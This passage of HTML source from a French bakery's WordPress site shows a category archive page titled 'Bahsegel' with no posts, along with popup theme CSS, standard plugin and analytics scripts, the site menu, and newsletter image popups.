.pum-theme-1435 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 1436: Bonjour Box */
.pum-theme-1436, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-1436 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1436 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1436 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1436 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 1437: Bord tranchant */
.pum-theme-1437, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-1437 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-1437 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-1437 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-1437 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 1439: Barre flottante - Bleu clair */
.pum-theme-1439, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-1439 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-1439 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1439 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-1439 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 1440: Contenu uniquement. Pour l’utilisation avec les constructeurs de page ou l’éditeur de bloc. */
.pum-theme-1440, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1440 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-1440 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1440 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-1440 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-7865 {z-index: 1999999999}
#pum-6758 {z-index: 1999999999}
#pum-3612 {z-index: 1999999999}
#pum-6727 {z-index: 1999999999}
#pum-4515 {z-index: 1999999999}
#pum-3928 {z-index: 1999999999}
#pum-3897 {z-index: 1999999999}
#pum-3881 {z-index: 1999999999}
#pum-3868 {z-index: 1999999999}
#pum-3866 {z-index: 1999999999}
#pum-3860 {z-index: 1999999999}
#pum-3810 {z-index: 1999999999}
#pum-3806 {z-index: 1999999999}
#pum-3722 {z-index: 1999999999}
#pum-3688 {z-index: 1999999999}
#pum-3694 {z-index: 1999999999}
#pum-3691 {z-index: 1999999999}
#pum-3685 {z-index: 1999999999}
#pum-3680 {z-index: 1999999999}
#pum-1441 {z-index: 1999999999}
#pum-1442 {z-index: 1999999999}
#pum-2771 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='bridge-childstyle-css' href='https://desrevesetdupain.com/wp-content/themes/bridge-child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://desrevesetdupain.com/wp-content/extensions/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-211265124-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["desrevesetdupain.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-211265124-1", {"anonymize_ip":true});
gtag("config", "G-N53705SNRM");
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://desrevesetdupain.com/wp-json/" /><link rel="alternate" type="application/json" href="https://desrevesetdupain.com/wp-json/wp/v2/categories/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desrevesetdupain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://desrevesetdupain.com/wp-content/uploads/2020/09/cropped-Fichier-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desrevesetdupain.com/wp-content/uploads/2020/09/cropped-Fichier-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desrevesetdupain.com/wp-content/uploads/2020/09/cropped-Fichier-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://desrevesetdupain.com/wp-content/uploads/2020/09/cropped-Fichier-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* ACCUEIL */
/* TEMOIGNAGES */
.testimonials_c_holder .testimonial_content_inner {
	background: none !important;
}

#eael-advance-tabs-411c6a7 .eael-tabs-nav ul li :nth-child(6n) {
display:none;
}
@media screen and (max-width: 650px) {
  .eael-filterable-gallery-item-wrap{
	  float:none;
		width:80vw;
		margin-left:10px;
  }
	.eael-tabs-content{
		text-align:center;
	}
}

.balisesH1{display:none;}

#input_2_14{
	width:100% !important;
}
#nospains:target::before {
    content: '';
    display: block;
    height:180px;
    margin-top: -180px;
}
#nosprodemb{
  scroll-margin-top: -50px;
}
#nosgateaux{
  scroll-margin-top: -50px;
}

/* NOS PRODUITS */
/*
#tous-nos-produits-tab{
	display:flex;
	flex-wrap:wrap;
}*/		</style>
		</head>
<body class="archive category category-bahsegel-2 category-239 bridge-core-2.4.3  qode_grid_1400 qode-child-theme-ver-1.0.0 qode-theme-ver-22.8 qode-theme-bridge disabled_footer_top disabled_footer_bottom qode_header_in_grid elementor-default elementor-kit-5">
		<div data-elementor-type="header" data-elementor-id="502" class="elementor elementor-502 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-97d137e elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle parallax_section_no qode_elementor_container_no" data-id="97d137e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c05dcf9" data-id="c05dcf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d1bc21 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d1bc21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://desrevesetdupain.com/presse/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-newspaper"></i>						</span>
										<span class="elementor-icon-list-text">Presse</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://desrevesetdupain.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7778587 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle parallax_section_no qode_elementor_container_no" data-id="7778587" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-333c8a8" data-id="333c8a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0efa3e9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0efa3e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://desrevesetdupain.com/">
							<img width="443" height="175" src="https://desrevesetdupain.com/wp-content/uploads/2021/07/logo1-1.png" class="attachment-full size-full wp-image-2283" alt="Logo drdp" srcset="https://desrevesetdupain.com/wp-content/uploads/2021/07/logo1-1.png 443w, https://desrevesetdupain.com/wp-content/uploads/2021/07/logo1-1-300x119.png 300w" sizes="(max-width: 443px) 100vw, 443px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c615cbf" data-id="c615cbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d60fce3 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d60fce3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d60fce3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://desrevesetdupain.com/nous-connaitre/" class="elementor-item">Nous connaître</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://desrevesetdupain.com/ateliers/" class="elementor-item">Nos ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://desrevesetdupain.com/nos-produits/" class="elementor-item">Nos produits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://desrevesetdupain.com/nos-farines/" class="elementor-item">Nos farines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7811"><a target="_blank" rel="noopener" href="https://desrevesetdupain.shop/" class="elementor-item"><ldivi style="color:#B36700;">E-boutique</ldivi></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://desrevesetdupain.com/nos-recettes/" class="elementor-item">Nos recettes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://desrevesetdupain.com/nos-souvenirs/" class="elementor-item">Nos souvenirs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://desrevesetdupain.com/actualites/" class="elementor-item">Actualités</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d60fce3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://desrevesetdupain.com/nous-connaitre/" class="elementor-item" tabindex="-1">Nous connaître</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://desrevesetdupain.com/ateliers/" class="elementor-item" tabindex="-1">Nos ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://desrevesetdupain.com/nos-produits/" class="elementor-item" tabindex="-1">Nos produits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://desrevesetdupain.com/nos-farines/" class="elementor-item" tabindex="-1">Nos farines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7811"><a target="_blank" rel="noopener" href="https://desrevesetdupain.shop/" class="elementor-item" tabindex="-1"><ldivi style="color:#B36700;">E-boutique</ldivi></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://desrevesetdupain.com/nos-recettes/" class="elementor-item" tabindex="-1">Nos recettes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://desrevesetdupain.com/nos-souvenirs/" class="elementor-item" tabindex="-1">Nos souvenirs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://desrevesetdupain.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					<div class="title_outer title_without_animation"    data-height="190">
		<div class="title title_size_small  position_left " style="height:190px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:90px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Bahsegel</span></h1>
																			<span class="separator small left"  ></span>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
		<div class="container">
        		<div class="container_inner default_template_holder clearfix">
							<div class="blog_holder blog_large_image">

	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    <div class="entry">
                <p>No posts were found.</p>
            </div>
            </div>
					</div>
        	</div>

<div id="pum-6727" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:6727,&quot;slug&quot;:&quot;news-decembre-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-6727" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-6728 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122.jpg" alt="" width="640" height="2300" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122-285x1024.jpg 285w, https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122-427x1536.jpg 427w, https://desrevesetdupain.com/wp-content/uploads/2022/12/V_V3_KD0761122_241122-570x2048.jpg 570w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-4515" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:4515,&quot;slug&quot;:&quot;news-octobre-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-4515" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="wp-image-4513 size-full aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-scaled.jpg" alt="" width="462" height="2560" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-scaled.jpg 462w, https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-54x300.jpg 54w, https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-185x1024.jpg 185w, https://desrevesetdupain.com/wp-content/uploads/2022/11/V_V2_KD0691022_APLAT_131022_page-0001-277x1536.jpg 277w" sizes="(max-width: 462px) 100vw, 462px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3928" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3928,&quot;slug&quot;:&quot;news-septembre-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 